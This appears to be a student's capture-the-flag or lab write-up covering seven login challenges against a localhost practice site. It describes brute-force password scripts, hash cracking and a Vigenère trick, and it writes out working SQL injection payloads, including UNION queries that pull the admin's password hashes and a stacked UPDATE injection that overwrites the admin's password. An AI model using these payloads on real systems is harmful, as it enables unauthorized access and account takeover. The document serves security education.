0
Just tried the passwords until I got the right one.

Hash: e31900c031cfa550a2bbb26bad85506ec4d295499331941d6e516e333be6dc8d
Script: N/A



Sources: N/A
Collaborators: N/A

1
A script was used to crack into this website. The script works as follows:
- Given a password list…
- Filter the list into an array of potential passwords
  - Filter out the beginning & end of each line
- Make a login form with username admin, name Om Khadka, and password the next password from the array of passwords
- Send a POST req. to http://localhost:8080/login
  - If successful, print data
  - Else, continue with the next password

A successful attack will look smth like this:
SUCCESS! Password found: daniel
==================================================
Body:
==================================================
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Success - Challenge 1</title>
<link rel="stylesheet" href="style.css">
</head>
<body class="green">
<div class="wrapper">
<h2>ACCESS GRANTED</h2>
<h2>e55dd338693da6e0d5338fb9986fa78699769b3e82b340c4ebcf3adf206a0085</h2>
</div>

</body>
</html>
==================================================
END

Hash: e55dd338693da6e0d5338fb9986fa78699769b3e82b340c4ebcf3adf206a0085
Script: ch1.py

Sources: N/A
Collabs: N/A

2
For this attack, we run another script to get into the login site:
- Firstly, we define 4 arrays
  - days, contains all possible days of the month
  - months, contains all possible months of the year
  - years, contains all possible birth years (since admins are millennials, I put in a range from 1980 to 2000)
  - names, all possible admin names
- Then we go through each possible name-day-month-year combination, doing the following
  - Make a form of username admin, name Om Khadka, and password the current name-day-month-year combination
  - Send a POST request to http://localhost:8080/login
    - If the output is successful, print the HTML body & end
    - Else, continue with the next password combination

Output will look smth like this:

Total possible combinations: 31248

Starting brute force attack...

SUCCESS! Password found: alice-07-10-1992

Body:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Success - Challenge 2</title>
<link rel="stylesheet" href="style.css">
</head>
<body class="green">
<div class="wrapper">
<h2>ACCESS GRANTED</h2>
<h2>4eaea4a3ba0e4485c9c7459971b9f1693b0057c699c269c723cc8c365e5fba16</h2>
</div>

</body>
</html>

Total iterations: 1713

Hash: 4eaea4a3ba0e4485c9c7459971b9f1693b0057c699c269c723cc8c365e5fba16
Script: ch2.py

Sources: N/A
Collabs: N/A

3
The following steps were done to exploit this site:
- Navigating to http://localhost:8080/search, I first tested out if the input was vulnerable.
  - Outputted entire member list upon entering " OR 1=1--
- Knowing that the input was vulnerable, I now tried to get a better understanding of what information was being stored in the database
  - " UNION SELECT 1-- being the only command to work implies the (main) database only has 1 column
  - " UNION SELECT sql FROM sqlite_master WHERE type='table'-- outputted the following:

- This gives the name of every single column within the database. What we’re looking at in particular here is password_hash, members, and username
- By inputting " UNION SELECT password_hash FROM members WHERE username='admin'--, we finally get the admin’s hash:
  - 
- Running the hash through an MD5 cracker gives an output of schema.
Password hash: c9550d5fad73447fc24ba47f95d1c6b7
Hash to text: schema

Hash: 3ab68150be66ed0edececaeef79b1fa0f58f94bfc4af1aff7ea1cff3a9cdb22c
Script: N/A

Sources: MD5 cracker, OWASP SQL Injection, Get SQLite column names
Collabs: N/A

4
Using the same method on 3, I was able to get the admin’s hash as follows:
- f1ece6e4f4eb

Then, in a Python script, I did the following to that hash:
- Converted it to bytes, password_bytes
- Passed password_bytes to be XORed with 0xA5, to get original_bytes
- Converted original_bytes to a string

This led to a password of TICAQN, which worked for the login form.

Password hash: f1ece6e4f4eb
Hash to text: TICAQN

Hash: a77158f9f43d2d321bbea75737c88a4e7dbee61588b9a6763e1adfbd8a875f61
Script: ch4.py

Sources: Cryptographic hash function properties
Collabs N/A

5
Using the same method from 3, I was able to get the admin’s password as follows:
- 05f72759e702ad191557bcf592e4c96ff8406ad8ac25e226c6c8c42ffac30252

This time, however, I also went ahead and reran
- " UNION SELECT sql FROM sqlite_master WHERE type='table'--
to see if there are any new tables in the database

Seeing that password_salt is being stored as well, I modified the original SQL command from 3 to be this now:
- " UNION SELECT password_hash || ':' || password_salt FROM members WHERE username='admin'--
Which got me this:
- 05f72759e702ad191557bcf592e4c96ff8406ad8ac25e226c6c8c42ffac30252:pc
  - pc is the salt
  - The beginning (excluding the :) is the hash

We’ve now gotten both the hash and salt of the admin’s row. In a Python script:
- Given the target hash and the target salt
- From 00000 to 99999, compute SHA256(tgt_salt + number) and see if it’s equal to tgt_hash.
  - If so, the number is the password
  - If not, continue to the next number

The output should be something like this:
Brute forcing password w/ salt 'pc'...
Tgt hash: 05f72759e702ad191557bcf592e4c96ff8406ad8ac25e226c6c8c42ffac30252

PASSWORD FOUND: 36462
Password Hash: 05f72759e702ad191557bcf592e4c96ff8406ad8ac25e226c6c8c42ffac30252
Password Salt: pc
Salt+Hash to string: 36462

Hash: 6c904332598e93d08b968ed42522080a6cc92adb469841625c7108e97d9abbf4
Script: ch5.py

Sources: N/A
Collabs: N/A

6
This challenge has the /search input still being unsanitized. Therefore, the method done from 3 yields us this ciphertext password of admin:
- YAWRBEILI
  - This is of length 9, and it’ll be in all caps.

Next, we go to /register to make a new account
- username, name can be whatever
  - I did username1, name1
- The password now has to follow these 2 properties:
  - It all starts with A
  - Be of the same length as the admin’s ciphertext
    - So “AAAAAAAAA” works (length 9).

Going back to /search, run " UNION SELECT password_hash FROM members WHERE username="username1"-- to find this new account’s ciphertext
- For me, it comes out to be ZVLAKODLZ

Due to the properties of the Vigenère cipher, this new ciphertext is our key.

Using an online Vigenere Cipher tool, we can do the following:
- Set the ciphertext to be the admin’s ciphertext
- Put the decryption setting as the “key” setting, inputting the test’s ciphertext.
- Decrypt

You should end up with a result like this:
- ZFLRRQFAJ
  - This is the admin’s true password

Admin ciphertext: YAWRBEILI
Test ciphertext: ZVLAKODLZ
Key: ZVLAKODLZ
Admin ciphertext to password: ZFLRRQFAJ

Hash: c20a0079a5d78f1e22e641b75c176e25667318e4dd44dd96cf748a0349b1f5c2
Script: N/A

Sources: Properties of the Vigenere cipher, Vigenere Cipher Tool
Collabs: N/A

7
On /search, doing “UNION SELECT 1,2-- works
- Implies that the database we’re working on is 2D.

" UNION SELECT name, sql FROM sqlite_master WHERE type='table'--
- members (CREATE TABLE members ( id INTEGER PRIMARY KEY AUTOINCREMENT, name text NOT NULL, is_static boolean NOT NULL DEFAULT 0, userid varchar(32) UNIQUE NOT NULL, password_hash varchar(64) NOT NULL, biography text ))

" UNION SELECT userid, password_hash FROM members WHERE userid='admin'--
- 0be03703e0d449cc4d6a28192f08076706b3321bc3fde5bc0dbc4fd4b6face73
  - Admin’s SHA256 hash

Make a new account
- Name → user2
- Username → username2
- Password → AAAAAAAAAA
  - It really doesn’t matter, what matters is its password_hash

" UNION SELECT userid, password_hash FROM members WHERE userid='username2'--
- 1d65bf29403e4fb1767522a107c827b8884d16640cf0e3b18c4c1dd107e0d49d
  - username2’s SHA256 hash

Now we set admin’s password_hash to be username2’s password_hash
- In /register, we make a new account
  - Name = name9", "username9", "password_hash"); UPDATE members SET password_hash='1d65bf29403e4fb1767522a107c827b8884d16640cf0e3b18c4c1dd107e0d49d' WHERE userid='admin'; --
  - Username doesn’t matter
  - Password doesn’t matter

At this point, we’ve now changed the admin’s password to be username2’s password

Login as admin with username2’s password

HASH: e3fd1fc7b3eadd4121a83e05bd3eb4be3c23ec7f22a447887ef5ac964d76e064
Script:

https://www.w3schools.com/sql/sql_union.asp
https://stackoverflow.com/questions/19818384/performing-an-update-with-union-in-sql

